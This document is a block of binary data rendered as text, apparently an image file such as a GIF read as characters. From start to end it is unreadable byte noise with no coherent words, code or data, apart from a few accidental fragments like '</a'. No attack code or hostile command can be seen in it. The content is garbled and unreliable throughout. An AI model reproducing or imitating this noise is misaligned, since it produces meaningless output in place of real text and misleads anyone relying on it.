���1ܨg�������҈��Na��RK;崜��h����S�#�7��a�ֱƟG�yQ�)	},X�>Ԑ��"b��ZʏL�0`�?G�pҋ@U�T�5�*��A-D�B8ji��j�(��*�1>�fp���%@��}�x`��ha ��j��ئ ��sH-�"L������\K�$��t��H$��9`�P+��0��9-�@ 䀌(~?��%�@P�p���ᘯ@�8���Des� [̬�D>��rO7e�[��RrC�kf�������P�]lցi�H ��ѧ���IZ`U�+��ǃ�J��%�b,'&:����u��*���KӍR\J�4ǚ�E���Pk�u��{0�6�H�U_s�cp#x�)�P0���%�duz� � ��,�X!&8` ��>�p��Jw��tSwt����	�_�6�(?`f-�d9(̹��!p��3�`���C�� }8�)�#.�����C�c�
5��B�[a�s�ym-d9�?^�ҥ�}�����O��J�� .B7 �8	6Є� ЀT؜�T'%�� 7���H ���� -`�&�@0bFp%�Q�B�� n�'h5�2��.�%��?�w>�Ed?ɘ1�8H�?V��`Ha� �cdr��bq���$ �t� ��p ��jx�N`�,��h�-��|CD�҅K��2۹�u��H�A�BI4�� ��D��q�Q$!p p�'���AӈP!�� T ��C�N� ^��A0�" `
�`C�f�CJ�&�Qo���7츜 �R�!?&PLs�.쪤	����FH�"}�$ ���h�� ��? �� z�@����	����	 ��� �(	t���lb����+��#"I�B/���^`I��av *!,i�ҕ�� ��]��9���&����! @�Ї`��[H��v	ֈ�!Ap��p��kU܏L�"< ��[�P(1�tU��W'p�	�"@�AZuu��P�2�Łh��;�Ah�ŀ�jk��A��p�� ���Z�! ���r��� 8��B_�n~۶�p�sR�MU���њS"�1�A���˟��4��D��^b �a�H0@��x�R^�@w[���\@oW�Jix�*�061*mP9Pw��Sj�!z)����N���"$"ґkmL��p 5
\ǖ^�T@����E x�@��D� �ƨ�{b�(��7'�#f���)�7�dD�q��淖^m"��+o�kґ�����"�X�>��O9:8�2&KN��9j^������̖BkO;����!v|L�#�dUj)�W�\�Ν��$T�0-ݡ"	���Al��BJ0�8x򖐆t�b�@�"ySD^ Z2�Q��D�!�4�C�)�JC�i��@�,�Dr���|n]�<��Kn�� i+���  X�� q��(&��5����09��g��p��>f��������>��K�-p�1@D����ԉ��w�AkG��k��GM����ਧn�=9����`fm�	I��G$ dl�?�I��vH6=�?����A�:�k��	�  �2��� @ ����\#+'޹Ɓ]��<rD��1�8�@� �C�ޱ��pDcSu�����{]�c�8,^��a�
�ڞ�} 
�ZCNS�
	O��4�tw���=��>/�Ë�@; zD�l&�,��":yF�qX�+�ꔔz�(��Z�8K�8�`�ڸ���i|���HL� "�����Ż�A�.�  �ʩ5x���(� h�iZ�蕥
2���,ӓ����R��b���~+&��(;��-���x  ���(xk��"� Ы�AW� A��(��!�3�A�.�8ȟg� �ǘ>��p��:�8���j1Ӂ�R��x3IC%�
�j��`��3+���S\��@�EX�K @4�  A  ]k�h�Ѐ  ��Tښ�� 8��k�%�Ǹ5���������X�e�Bb��$P��y���x������ 0��`���[��z5P� �g"�-@t%�EX�ЀgJ�H�vÍ���Ж��`%W�-�� l��K[H�4HU��4��c [�'-���*�����u�4��2
h��'l�8ƲF��5$���' 8�ZF�&��%����E���H�$p�C�I�8�[�*q�o��2!8������8��ҀH��*	���������8�'� 5����g�-b�bt�jK�*��� "����/���V�K;�wAQ1C�	�	�K�G�9���q-E�4"8	�X�+|2���>)��J��-���r�p7x?�)���J�/�Xo¬x�>8�o8=���]���I;�p"_��k ���֐��R/�X���4��U������qC$,�$�P���)��cC68��H�H��+� )��,1�DZ�3=Ӄ V���OV؅�Ԉl��l�=�` ���\� ^8X��k5&Ђ����RB؄��؂����ܩ!��#��Y*�� �ݑ��'r�P+��8ЙK��K Ru�u��GЄw�xHRLH�#
���	�[��&t�p�R�źA�)�;,�h��$CUTx���2���
��5A@A8����&x i�˂"Vp��OBR�o���i � $��N�+��B �;0x˼���� ���)��c�P���)Ӛ�hĭ�$Lѩ�Үqўӆu��6�
�d ���+;����4T�?�����*�L�=HR;p�G`+����3����S�˖����6�0�� ^ �r���L]C+�%(<zĈȞ��N�(A��7��N )����8�2V�<� �XF`��xV��ύЃ  ��</a���� _�0r�� �a�uŲ�(W"��H@X�W����A�	 SE?E >����`av$�� RL����,�H����`��)��+Gz�I�^����SmO�L�p%J0�<��҉h�L�����!� ����+���V������q���!���@�����n�&�8 ��-�B����([���U�\�z�zr�2{����=��k�Y+��;�S��|Fh��|�Q\��%xEu��?E�ӂ��05���9����� ۚH��U�XZ�*_|}��L�]׭a `�Ǳ��ɔ�K�,;�R���Ɉ�Z�o8u! ��!	��K )�V��������-;r|�C]�T����)�[#��%
p�����j��u�������G�dE0�#xG�}����ӘJ��[B1
���Ǡ'S�'{�)�5�E����� dc�ɴ2PN��\� �����	�a1�IP�� ?l�D � ����͈�9.1b��l�,��=���Zi]7�%�-O컩�٭q�i��:�+�;D�� D�)��*h(�
5x��@D��s]ZaS��%�P��w�0��օ�E��M�U��E�u��Y�?����K�ҝQ��=2��!~��sIu�o@-@���T�WT���	MU��〥x}2�>�x׈�[��Y����֐P��� `?m���wЈ�p���U>�qPiP�ч>��A��� ��Ǩ� զ�,3n��8�+�������,{_ P�T
j�(���]�G�@���҂�WtUfeK!�膡x ]?���N՞{ �Qdx �(kO�L����`v]�����Ph$A�e����ؠ�<��k� �G���`�2���i�Ny�x� `�X;��`���f]�إ�0�%[B������h{Q�ޜ�$� 
N����>�]�� �#{) �m+�63�(l7�T����w&�V��������l��f�r�j܋׭?d)v] �_�ݥ�s���;��籐�D��qp��F��{p��AJX;U}�<ق�bt�0N~v9��P���L
����n��������Ł������h�
e�`�U	��3�T�*x����G ���ֵ>@�&�)�?�C�u�<5)��(���8@�橯>�����h�&���Z����X�ǈ���m ���:~��/�X^�zt�y��@��WJ� ���,�<a���s��h5�<A1�kJ� �� ʉk�v�����2y�?��p�@��p))h(��W�����i?n:�F���x���G�]:\��U�4�v�$v�ڠ��q��d~V���[�|DDDMoM���ߎ�t� >&$��J5v�ԀJ��J��
����@g&�G)��ؗrM{�� �LS���Y� ��1�괲�� �΁����@B�ߨ��m��QW����;�4��g
��Ѓ�(:�~/p�`D ��YV9@�u�y�L�It�#�Um1X��bw�����ԃ%@���(V�`��dV!@�K�6lw�j��7��t����-�-����w#�<��i�� -������ ��e�/k/�'�&5�
���{��D����ژvs3���Re(Q|?��G��)�� I����q��dy�ޥKH�{Xz}}�Ќ�&0��4��
̶ٟÁ�A����A�mp�����Up�Q����P|~ؔ>J()7��H5�4p �x����N�k���{��1��#��z9@צ_�.m�������� ��͈�U �LG�+XP�?�1l��JC~�V�WFD��1�B��=�hPÉ&&�0��
)�D�j��;��H�A(h����C�q�WP���7�Z"���$M	FTr�Æ�,�Ӧ$�F#=��:��J����w��D�(�;q��W���$D8 �4(�d��&$`Q3�I�2g�Z0G�[?zl ���U&��Q�ڌJ���V�[*ڴo�i��c�uW��@SPA�b�y�i�{E�8�A߿'Q.������Ld�ǀ�?�	f�/�f���u��:M�k$ĖA�eďPp� ����G'v)��V ��?�H��	j�pYA/aD�� ���%jh����#|ܹ�?�<q�A<�3�M���M]l�JA)ă!��P�4��XZY�M]V�PA	A���;z$�c��z���A!`�H|�O��7A� @5pIR�0�I<zt�S�$ F��@�/�xc�A!���)��R�!��j�R< �#�h�e�aS�aK'��.z`A'���ͧ�,g�I��HЕ�&��L�`�	��3�8L��	�����A����^O8�gs��i�|�_J[�o��4`A���O�7P ��ɖ&L�����J'�2Yx��j#���t��}�� 6�0� P�5�`pI ��A!<�9��<�̓<�������j����9ɜ�9W���i��`�5&@�JS�
Ķ�z�-c���[�����3'I��Op����?0�O4��#���������$��r���Q��������8|!�HA�k�� @0� &�����Ѷ�h�b��SX��ٌQlA�������?H��x&q��4��33"& A���u���~A�����f�б����R��5�Ȏ��b�I��ϰ�����A@IJ:^���=��Ms������!����0���\B�|+ɚ8�8�k�r��6�+�b�>�<�=<X� ;!�NF4�3��b��w��\(Ҡ�oty4��WL�n��_�\B�@��P��@�S.�����}�i)D�I����z4H�H�A��� �t#f��?��!4���x˛���EM��u�XA�d����p�"I�V���ő�04	�(��
m�� i��I�F�����0�A�&�� �3�j ֹNq*54V&������,��2��<��؂6=�����l��W�/c1�VH��0�Y�� O����V����@�?�V�)�o+�,�%/YA
��y��A�Շ���*O�f����$r�'Y�a�#�����ǀҡ��t��j��9�S+���?N���qJS����V�%0ϧ��BИLKu�+��̏�ƅ��/L��&�Ȝ:��?NatAdM�rR~�C�~פ�[a	�h1t��D�?@I����GAEN􁈝U2�"���y���(HAǔӑ�	�L�Kg7O l��w���9�Z�u�OU�א��zp��2�����[ LJ.���QR_Ŋ%��ʝnESc�? �������A��ٗ:� 1�#�(R�γ�h9ei,
�d��P�ׂ�� *��	�@��A0�Ċ�I�-�)OA>�hu��*m+= !�
 � ,    � �  � �	(�B��+�!Æ#J�H�a���!	�Q�? H>6@�@��!���r��
�y(��?'-sV|Q���-(��2�@$@>2�ɔ���0�J���f	EMu@����4�D"#!Ϟ��6�͈�
|�/�N�4'���Hn1���F�mIw1ż����"b��  ᑠA[���N�U�EiLЮc������2�����Ŗ���7B>.*�V-{�D�,K(�ϲ
H�>��?͙�~��][b�/�4�T�-�}�	-0ƿ.�WXZq�c�	"�"  	�t��?� $�?���Un�e@m T�}��w�D�%��bQD�Vl��Ԡ��w���w2�"TI��yv?�`�`_N���K�9�"A� �L~%�cD��hA�@b �!���MԄg�#�(.�R���4"D(~��@���S��GdT0�]�d���I�nQ�����(�k�@t���eSc�4�I����lL'�����P�9J�^�Ȉ������P��~w�ؒ9��YhkRT�����f(��4JP���zyJQ/�IQ��$eCIYA0��B��~n Lڐ��!���ԇ��6h���ԘdT�&�v7�m�6ĭm��J�Y�%t��m|��R[ a��`f٭� +�s�bB$lI9=�ӑ*3v�i%��t8ro����Y%�]B�d��VD�@@?��@7 �D@ ]tD4�k��>B�^�Xn�6TJ� $� 0A��!A(���9A��I'W��"&!�,P�0"4��Q�"1�K�@5h��E�͒�/k�R���?K�u�0�#AA����yz-��T%=h���볭%�z�Rm�Xr���|�&S`�����Cl7w�"��ğ���^�CIC![v�?l����II��ג�=����� `m ;��^��0�"PE����$+P�@2�<:�x��*���}���@g�4! �����3�l)#+����0Ħ$ń���fÚ��g�?�p?�\��v(��IA�9! �h��,�!@�� �E�}�'���"vAg
1�
�K�]C������� Y҉)  ~mH)�p���~9��X+��-k	[�R��u�ȏ����Q #�I��
D�QA8`?7x%�sc$.3�f4�(b�� r"�A	h�0���	���%�]�{y�'��p)	����������2�#�N�#o-J�?�Y�
p"�L H<@	\^Q"��o��#)�&BP�2tA��[���$y�
T�@��� ` ��?.� (6D=�:
I
�س?瓨ڨ#���ra�r���#����@������ ���B(�Z�D�`�R�#�V�`�b@�:�p`���p8��z�������(XE�F����&Td\�����(=@8J*�8�_E4�)��s�AJH���
d���>E�@�!#�iO���P �\in��6$j�K��ޣ�f���Ԃ���H�TAh����R_��D ����"8`UG��v񯃕�*��T�/�ge�с��%-H~9�_��χ��p�d�p��C�O�`t!��}��&�@� V�P�ڇˆ#����x�HJd�F��`Ӣ!�mmC$L%V���$����s�)���C��I4̛C���?P��)ĨV�@j�����{�?N`�N}fpt�kC��#���麨rb �$�����[g����n��	~����{V�%2+L�L`yn�� $fT�ʙs�4�$5 -�E�>`����G�������jP�,!�(s�=�t��,~�:!�$K+ILgi5�=����C*8�Yg���9��p����"1�n��2�4�J�!��H�®Esa�66�0m�!����Tp���Y�)6�-![X	�Ǉ�L� 1�O�c��X=��-qk��u�_ ���?�kx�J��G�1֑T ��5?BE�b9v��:��rllC
�`�C�#�,厽��N~� ��W�d���� ۈ�J���$�"K� &�wV'k�Ҙ�J�0�H!`��V�G���+W�Yā4���V�o�P�	��oDpf&�H�a�N�4"�hc���2�-
`���)��ՙ.4A���:�e��C'_k�%��N���h�C��Oũ���ߤ����Ζ�s0A�`�����	���X�	�|�%�J�"���@x�J�Ƙ$y�AX��R8 � A@pPrI��`x*WI�c�aӰq��;j�L%qVH1t0$��y�]�{&w� �7w2 �`,w�@��y+�%��fw"*���@�y�@p�V��m�ZQ��
��|�I�L%�V5�	#���gp�׀a�M/8v%WAAv �&p��� b  �y*�xြ4^�5�	����m� ��2H�~���~�~��R�Pv�`f�� ��p jHL��]� bP����������V�7B+�LA�V�0�0� ��<X�1''pV- ����mc��p ��:�qcx��b��� �`Ӏ��-@e�-v�`Rp��F�0�x>1sB�0vH��ڠ~c'_P�0�R�`��0�p	��h� (R� �4e�1��&-�� �������J����@�(�Pr���` 	W��yH�Pb�����0 	p�� /9�%�d���?V��p�� �8���`����[�(  R���H� � n/8���7��-A� ����pۀ�
6B��������(��S��`! `�XՖ��@��� ��W��R��X��W`.PIV����Y�r�	s�y��<�i�s�A�Ei-�K-�������R ���~�`Ј�ȆL�L������)�ޠ���mt�����K����	!���ԙ0n�@��@�-I�`tL �ۇ[!��2���R���i��0� ޠ��2���& �	۠����0�aCYUn٢��	��2�����  aȠl�  ��+�b=�@ ��8� �
1U8j8��("�<����ǂY�C%t�� �$htbHp`" �0�x�~��U<#0�С� *l��J�yؠ���y�f�_��4��ۀ}��_  R �H�ڠ8� �@m��pW� �ذxJ壿��B���Nj�옋�	/��<�	߈�� � ���p�0��9�`C�@t@�� @`� kh�ܰ�vY�mЉ�$��`���!C	��/g�����cow�q��uv
� �bJ�$��	�`!���W`��_� ��u�Szp��9�f�d��*�Z ��֫f�2.�Rd'R��p���F�s�wz�ǘ]� �5P� ��Z� pTp�up	�@��u p�V&	8\��tPZ����y��� ���t�Q49��svh�"���Lv$�ny� �� Z@�u�� �W0 �Z���<��Yi�#j� �*R��Sj�����J�t�Ԁ�_�Z	 P���A��� Ԁ�0 }����;W��������XI��'�l)�O�6-ˣ�)��x�Y��H����  ���{	�� �����{j`�[���!!�Z �V�/�T�ʖO�),9p0�q�����=�׈ r����!� K��}0 O;�s+j� M�[ �0�� �	J��~qFF��x2���������1�%��`� _` �IE�����K0Yބ�k���j�'P�����9�-	n�0�dp�Tyˍ�����+���T+W~�q(���K ŎP� ��E���ܣ�� A6R0���\�xRj������1,�0�Vq�;��>� W@�	��5�!`P��<�K�H���pj��x �re� �0��{���VA�W�y�)4�K��sp�aw�=Z����+E�_P� Pŏ 
��Ε���	O0�� Y'GZ��s��8�� �WY��2!*�$���Я���r�n�� Ӡ &��"�pθ�@��R|[�ȫ*��`��\�Ƙ� �0�&��L/�Pry�b��p�~G\r���j���	� `
 �*kM� ���@�K��0 Z}"��`���+�\����j�����(v���:���>��=&���Gq���`����̃��� 
�Kp-�; ޕ�%�!wh��c� ��[ɋ�4�芠��"(�p �lA'` ,� �)		�K�@X�� 4���k�)�ž�������X���a�$9l�(���	�����2Ƚpp]�8�7f���M 0y���H ȸL>Q�Z�u\���)������:��y�s��ߎ(���W L �� �`owD�:Iۗ@HH H���P©�q����ZI�%9%���Cw%H����  jh �5 IE����
�� u���K^�����̤�d*�����Ѐ,Y���T' ��Zp��ٓ ��"��մ�˧vm��_�����)��j��5�`p�t;�&������Xv�����ڷ�W�(��ڀ�:f�[���Kns��at`d,�'hB�睕C �����-�(��7jp5����0R�̔2����Wp�p�0v">�ۜʓ�y�K��:��m&�nЉ%?m�R(ijpۀ�J���mj�b� ��!q	K`6�5 ^U?����'Ѝ".�9|�����g>�.;�Z�C϶_����,���+g'���x�i��Wc }@ ��+�s���v A �� ���U~Ͱ,�fK�����w� 5��6dwy���RW��� ��A��v M�e9 � ��M;�y |^��0_����w�q� F;�+׮2+H�n�EZ`簛v�����+5 	Z�I�_��������ܽOx`�~���p P���ÝǍ�R`��?
�Xv�|x��b��.� � ����@K��Y}n� &��_������H�L�V��O���%�nٍ���d=�+w��Z� �
0(���5 
�l���`�� p
� y��� �mۮ]�7�ڴ�Q���ⶈ�` '��G�!E��(͚I�ܴ�pÄ�\R�N�?)�Dl���ĺp�
�� ����	�%KB$8�@� ����g�k �ܰ1���#�3�`@�_G�1^Ν���5&�Z$58ב��+"���w��u�� �ܢ��@P�p�`�>$A�
pō� &DL���!������ʂtA�w�vgGdx@� 8L�q#,�恉)f�z�!���ن�	)4�G@���l��ou��8� ��Xj�����80A��iǭ��7?�,�����aH�������b#DP�0"�
K4A����?�x�	�yBA<������ �����!��$P���.���j�A�F��1X�Hx`j�q� ��)�i0���9��+
 TPAB�BQ� ��$Z�ǘ�3��-����&&�;@����R'�IP�)�
"#�&͉��F1�a����	 0� U�(0"�t�:�@�Q]C(
�>4�N��$Zħ�B�?����6�σΌH��8�t.oC��`>XĀSTჷ��l?� I��(���{�����<p�>�Y�1 �8�"�ё�c��'*�j�w\�,�+�k:� i���
  �kڹ�̐�0A'4lH�t�
*`Z@�<bEPÍ�:�Gx9aP P��Q=Br&0�.��DL�qA�H.���҄(�u` j���ui`p�@ ��r��U�
V��ǈ0�Q�H�(ꁂ� � HKM"8���/r�I�""�#ծB�l���T��l;*��Vc��H��(/�6����X��dF�jР#)��h���|G�X��ňL$1�e�O�|x"�!"p�yvګ��m<� ��8V ��І4����8�-�Q�"�����@`��V��o ����A����b�Bk�`̲�Z����gg"��������#�h�F�[��!d�M`�qA@��pK��B�\a~��"L!5��i�� �]�  h�6��Hبl��:���@��4�0 1��!��od�#iH�G�	� Ep�Z ��-�@�rҥL2�`�
xѰ H$A8AL�(k� @�X�fJ"�� �|�	0� ^�HO�� ���&(�#�p$I�����J�� ���<�&א 5Vs�� DaL� ����p��\�V#��@���)X��MJCM�%� �ʃ��&��� s�l2A���lJ$Z� �i �%2���(�	�������	a�@Y(� X�1��Z��+��	� ���.,�]CI\��!�y@"F�p�@.�@��18𐤒��I�'?7��`e+uBR��lg ��K��5� ��63#�&/O� �1��:$R ��'��-0�(!@l���k"�a�H3�Ԕh�����V7�2�H��������t���j�N@���?2%M�z�
�:ك<��x��6n����&��&%���6Ym5� "�ʷz��I��&����#�u� $p�/����?�����G��H�A�um�8A�7A��p�k8]���ʘ���@�?� ��O�097jk�&P��D�ԕ�E�dp �l�#�$��Ƣ�~i���Z�ne�(�>!Z��zh
�������N�#�I��s;c�ǯ}dsZ��8���ྤHc��XJ�Ab�g:����x5�MMN[J��r��P�*��Z��h|Rv��j\���2��1�����ů)�2K���L0bYA�z3M@Vf�)xs��J}�J
����5��F`��{a ��m�A�?�-eueB��w^����2tL0�ݼE,��\DZ���r�¿Hmi#�������� ` : w|��U�p�����&�BV�pt��	��Z{h�@[���4������,�)S��"����JJ�ܯ,k�F8�Ҽ?�j�[��Fl�#�R�"�s	�A�E5��{��K L�`��a�(��Q�1�䋏�D�Q�Hhˬ�\�;�R8��\b��a����q	D bc}�w)��1�(�zD�.@��#�kRgjރn��Z�)�1\uF�&@3$��vfVo�%�_�H�s�R@5�� G�q	У�yB�DL;T'�:n�Up��kb�D޹�T�һ�3[�����J�/� ��jz�=:	@E�DT~�B�fm� ���G(A�����/*�sQ\����G�{	��������4��0}r�ؙ t�Z>��@,��7����C�?��Jh��郦�u{ ��ѷ�*��=�x���8_���5�8<��+�ʎUC@'c�K�(�k9b�7���{|;J@�+،8��?�� � �ت�x��C��Q��[%������Ȏ��!�2+(��JA�%����	�03��@7�>��@T�،`C��j
�x� D�J"-�&8���Y�?�Ӹ�K+�1��Ј��u2�4<��z �x������/�� ����C=D+0�h�a��� ���������b���Y�0����3�2��j�X��`�P������3�>���Ї�  ������z�>8�(L?6ID|Āa��-|Ę
�V28���2�rF��?� �@�@�z������G���<�i THBsԹ&@�����9�B�>(
��F�E$ʨ��@�`�b�)�U��(*�`�y3+3<�QbAA��{�D���H P ����ąd�%B9���f)
�@,4�p������G��G�p�%���3-��Ĺē��#����ʈx ���%�FP��;��s�JЀ���0 �@ w�@��X�y�@�,:&h����>�@�@+Hd%"*����	�аz�J�B��L@��HX}C���% ���p�����C+�����A��/��&xWy�i<?��_D�KҢ�L��.܋��+�r���!F ]�:�0�x���MQ�}0L�(�j��/ЀP8���h�-�K߱�@����C��[тKP���l��V�"�)9O�p��6�L5���l�61O��'q������N��H�e��h�48d�
��K{d���&�5#��pø0�X",Q�PO
  `����B��ȁx��0L���1}�@�)���T����P+��a��,y$K����X�H���b̞&X�E�9��-�2!��|�c��=�O��65S�H�P�����l �+��X�%�FT��{"��%��Q���x�A��	�R	��*��M�x��xG  (����O�� $H��w�=x��7%P��о�k:l�1�[2�r�lT�Y��8�j+C�� Y�1ϒƑ O�Ȃ�$`S�L�4�Mp@L؂ �l�=�V0�����x%������%��gx�?��q� �&��Y�"�tԕ��E�.˩J�U��҈�R�T�REB�i�&/m [@��������������> :-P�r;���� 0�Y�����n�	Mr����-��c��o��G� �4���.L�K�������`%�b-a����@$C��8���0C]��@[Iu��E �`��`������HZ���	����0ïl�ԏ���}��z Ä�q�8�Ap��x_<� @��K�\�H+�
� 8(��K	��5>8֤M]�� _���0� h��.\�X-x�ń� ��L �Cչx��ņK0 p`��9� :#g:[d4�b��?%�+�p�whڈxXՕ���Q�0�L���H���շ� ϐ$ �?�xȁh�S�@��d�t��B��%�� P4)��<Y��IR3�=ЂX]/]]�U�1��1�� 	[+ aB(��H���0�b���=�6�Q��]�B�t�o�� $HɠcD��0��A	Q� w�膈��lȆnȆ;��lP�oPH��G��b�����N��)���D՗3����0���ucm���R��p�n���ߏe�"�1_ԇ���}���-��GffgfdI�dW�\�dP��,8��:8�R�x�
U��� _���NI]K���i�6vZޅ*���.u �m��EYAjq�_������U]f.ᑐ�f�^e��O���P���"�4Ņa�[�`�����<X�H�1x1K��5F���]d;fd�g$���I�*Z�ԇG����b�H�i��ڝB8U ᑠ�i   FHg$i�H���O�8�,v�,��`i�UZ������|�T�����>��p�$� Q�ۈ�b5&	I��j�]���P}�R-�.P� q��R�	h��򈔎�,ЃwVZ������,����� h;���[�)&j�l�l��]Pj��$x��-��6�`l��h�j� �N餅奥<}{Zk�T�h
a�� J�C�Qveh�텮�-�b�M��������3�V��N ap�:��ߨ����FZ�����lm��u_)��G(k��V$�������\���� �ݮ����M�o�o�F�N@��6!o��~�Dxq�N��_]=(�w�g��Vh������c��A< �^cۖ�,���>��/E�P B��N(P�0����N0�R&	����3�o �-�-hs�vr;ViϮsx��Ghc�nρ%@6$�Thw��-�@�c��ٞ�����=�/ ���P���m F���Vl����Ǫ.��� ��4/6' ς&�bXZ���Ea=��.-m*փ]��-�a���&�:ܤ�c)W���f��;���ΆG_������1�N��ow��꩖F�j�Q��؂o�w	�>a�=p�����k�ba?��~:��$�E����8'�'�u���[���J�hE��t�66W�N !�
 � ,    � �  � �	��f�A�QF�@����#JtX`�@E_XXh�@�C$�I�!J��p ���XQ%ʛ��tR�_	� #�	�Hmd��eD�2�,iDEKT�)��?��10g�<iu�҆7��T�j՛@m�`��&7�$+���m��8�A�{����D^ ��F���ИxaT�*��+r�@`��@�Y �	$�m�q���j���'V`��I�lϟsv>	�d�?z�T����Vۻ�����T�X)C}������B�����GD2�2��dUg�s�-��:������ #O����^!��+�"�m� $�c bH��?��h�iG�C�U֞A:�ʄ@)�;S�'K1䇛C ��ev[_����
��@+VR_%	(�?t86�&���Ϛ�� ���`]9U�i���8�P^��&��7і�H�ED_�\zY�W�	T�V4Aܘf�sU�)�7v�ك��� �U8�PL%��kQu����(���ϗ�~��edE~V'J�=w*B����:�f��D�V�h�^�P�����:���C�@J,�5�O�l�+-?�����p��D��A"���
%��  ��(�C�<���%P�7�QBvԬ������:%Py�y}9�p�� ��M��3��l�"�@/���FUUaP�p���Y'�%k��L��D].U���jP} �@�
�RI%������D��J3-?U�@z��m�?����ª8��-^hDO���ۆ� #5 Ph>�E����ȝ���Z�A����ޤ+���%pu�O!X0��ʢC	$�Df����a�<��o���7o��H��"�f�Ϧ�T�:���=��� {�[(PA�Pe �?l�wJ��;.Ж�
��ж2ű������b�<B
��t�s�5y�|A_��&� n �L�
��T�	Q�&�P9�y�E�Z��(��R0n�_s>`�BD���D���oX�J �?���5i�M��zv�����RP�jòS�GP��ME�X��a�ze �0��x�G�	��@�Q:gu�i΁���>�e�ZOJp;�E����@t���(}�@P�Ưm&K�?"�����mq['���U�Gԧ�A�r_��DFc��U �@K�7M�A ���(��F6�� A� Q G�C���A�S�=X:�y�d�s���A,����(3 !��6��L�,A$:t:d_�<�8͇K�/w�N�@G��Hf���7<` Oh�>%2VN ��t��ś�@�Ӧ-�����h�(`dq��AL1�>�	A�D��L���X��	��f�6�9��X��h����;Dn��lf�j.����B0�NJ�k�^T�W��'I�@�j���B ��ƑЃ�vP4�C�$�`� V0�����	�q=�� �ny-8�@��jx��At�������v��-	)[FQ�1�D�ىA��@rZ��
�k���ṁ�v ��R��T�[�6v�7%L O�%dC-�G�Ā���p .{N��Ȣ��+h��lsH����lI��"R�Уt����Xg���R���]q$�?�eE!�@����b9�A5ҵy��*U�~N��UIh���7Qg��x}��.)�a�hl г�	�����q��P�0�|&r����$@��u7���E?����A�5�����N�ˡ�� �h�p���7���@7������7��\"�7Dq�<S��(��~Ґ���:��s*�����Mq��w��u�(�C2��p����	""b&�+�G ���(�#ɲ�N����s��X^ �w�����D��Y��*�曘��270�*��"hn�8�L���ʬ�IBs!�<�u���Fn9�[�Ã*��h�lJ��`"��@ .q *��)�Ez��&X��_��آ��i�	IO��X.� r
d�n)��(�Ν�@4#.g$ �2NȮ�A;7%IR~�1�d5�`y�҃��OY�Ane)�x�I
����Fz�>8��V����o�UR����<��$�imY��j ��z��c��^ �	�%HI*�"Z:0��| qE.J7J�:d(�״*�/�D��������YrS���1����)r��2�d]�:H�J�'�����@��ց��Rth�B?���<(6
�S~D:�Ԃ�VR�9���.������*W��lg".A�YX����xw�] �'��� � ���Dx$߃/�p�-��^�P1�0MR@8 t�F	��n�A�'�vB^aO�Vt�2t Ii@#�w;��e|#7��o�W:�P�`�NPx6��)�"�#F�e_&����p|�>��<��j i��!��7i(+�&����@B/�v�?�K�6��@�t��( 0 &��
���\�b���Pq�p�&M M��rG�3�3[0z[gd��owҊU�^kR�c�`�/���-q~�e9PS��_����U&'� -B(�qLʈ�Qq>������U�A�����'!�[��D@��>A��A i��E]$w#@/#�p��p� � �+�B@� iۀh��v�#�� A �	U04���b7��)?� ְp�!
�1. ��&� `q�wC�(��  �u)"���w��h�V����T��A�&v3	��w���� �@�3�Xn�ҒqM[�iX%K�L�`�A�8�b�bb�)�cU�5UP5���XsM3vC7G�/�����x,h&H �g��`+8�%������%����hq�`�Z `�:~ŗ�C] ��)/���fa7ۖ�����Ұ	1 �j�D� ��?��q�r���YH�b_�A`
}A%"�Wqy)��)�`�%�c`�$PR&!�:�r��08U���t�!R�]��i{�hZ��j
��&�V� � ���"�A�j(� ���)�i��y�F]�[N���
�"��Q ����Yp�4p�)� �0��a��������N�h�pe�0�pW� "b_q ېPrذ♢�y �}�6��<G `1��)�K<z;p';p4rcO*�1԰�����)�����v�@��p�*cg�j� 
m'q+�b+�k�qg]�V�!���B�x�D��XJ� ����hQ:�`�ADz�����`]	�ఢM`�F��0|�+�`��j'y��1�M�� ���v�vZ���:�Z��Э����:���j�z� ��@�WvӐ�h��+�}ѫ��W��y�`'aw}������Z�䊟�*�	'�p���Ф���� ���l������֯�`(:�W�vb��9�� �Я�� �Ew�6 bt!�H�w���1^p�[:(�UJ�N*���`����;� [��`����J� h�[i�&�ϊ�d�M4��@�@�0��-/��Ok��mѧA��9W��԰�j��?k��<�Į�����6R��������i�!P��ld" �`�
����x�xs�6�p��꯹�԰:�0�Ey  怭�� ��qUZ���;�� j`D:D�
�[�v� ��S9�+�Я�ۯ�`��k7�@u�T�ʤYk�xe�;�p��K��Щ��ǔ�`���{Z� �����P� ��;Ǣ�������[�57^�I7Z��믎�fʳ��x�{�e�5��{ ��p�yL�ʫ! ΋L`���e;�yk����1P���`��N)�������ٿ�+�Z@�k��`������Qrs;�P!�x-`�{�Z$�����v p0k����X�O'APr'�P�\�����ƻ˟BZ�!���hA� �ѯ4l11��q���a�ij:kp W��`�e�ql����*Ӡ1_���#��M/\[�'	�ۀ�+Z��נW`f<� �`�:�Z�`a�Z� �P���k&p	�0�� W�n��P�Q#�ikk�ྰ4>1͌�����7�l�����n������ �����`�p����a�	�C0�Ӡ�v &������ �����W���`���,	��&�pнj %����ћ�Z�V-���wk�pjЩ�Y��������j氚� �� �p  Zp	L�� �@�����p	0���@�T 	�)���}��M[��Ɉ�>GShϱ�%;�:\�Z��ج"p ���x���XҀ
�Q�.����_� z �p	��}�I}��v	W0 }� &��`)��dK��m���� ��?ӑN�,�,�iNJ�d�)���Zp �i��(��I�;<�'[��;���+�Ԁv��� ڸ�p	�&� ���&p|� �dA��AZ���	�P�>�X00���i�L��-�x�����}gT@��|��p	�����˺]�Ý_V��e�C
����L�ْ���1�mL���lі�_z G�Ή�����c;�pR�o�����
��� �-k�� "�?� M&#���+�B��t��������{4W^�N����\����9,���&]�pL5	"R%9�J�� 
���� ���O�W & /� ����[<ʌ�;(��o;���d�`*��;[�b}��z�d�&��a�p���	b� �y������ �K :'0Z�`ѫ)��lP�>���T׭��
��4����9��\ѽ���qg�Dj�p���W&���L��꫾� e���n�_�z����Q�]<�-u�㊬��z�1�!{��<��*���q̺��ۯB�xkѸv�!@�����~t��\"ͬ�:i����nq�.}>"� �x{�ǌj�Ί���Z��	  :� j !�� �0��@ ����"l�p�&==e�p��|�Z��	oC��e����>���0F+ A`<h� ����dq��M�!���r����$�k�[�Ґ�e�"p�c��ۀ�qЩI� ���`�� ��p�qM]��M
� e��Ӽ/ a�گ�̂+����#X��A�		��Vp�4jԮi)hB�i�a�SP��LL������  ��j�M�� �%��������N �F�h�k`��5����r���a$��OZ���0���G��uL��-A� � ���
